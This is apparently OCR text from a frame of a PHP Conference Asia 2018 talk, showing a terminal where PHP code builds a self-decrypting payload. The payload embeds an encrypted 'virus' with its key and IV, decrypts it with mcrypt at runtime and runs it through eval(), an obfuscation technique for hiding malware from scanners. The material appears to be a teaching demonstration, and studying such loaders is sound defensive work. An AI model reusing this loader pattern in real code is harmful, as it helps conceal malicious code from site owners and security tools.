 PHP
Conference
Asia 2018
26 & 29 Sept 2018
Singapore
81,1
nuss
he Graduate Club
Terminal Shell Edit View Window Help Thu 10:27 am Ben Dechrai
step3 — vagrant@jessie: /vagrant/files/step3 — ssh • vagrant ssh — 72×23
$encodedKey = base64_encode($key);
$payload = "
\$encryptedVirus = '$encodedVirus';
\$iv = '$encodedIV';
\$key = '$encodedKey';
\$virus = mcrypt_decrypt(
MCRYPT_RIJNDAEL_128,
base64_decode(\$key),
base64_decode(\$encryptedVirus),
MCRYPT_MODE_CBC,
base64_decode(\$iv)
);
eval(\$virus);
execute(\$virus);
";
return $payload;
}
81,1 88%